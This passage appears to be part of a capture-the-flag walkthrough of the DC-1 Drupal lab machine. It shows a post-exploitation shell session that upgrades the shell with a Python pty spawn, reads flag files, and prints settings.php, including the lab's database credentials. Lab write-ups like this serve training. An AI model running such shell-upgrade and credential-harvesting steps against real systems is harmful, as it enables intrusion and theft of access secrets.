 shell
/bin/sh: 3: shell: not found
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$ find . -name 'set*'
find . -name 'set*'
./sites/default/settings.php
www-data@DC-1:/var/www$ cat ./sites/default/settings.php
cat ./sites/default/settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',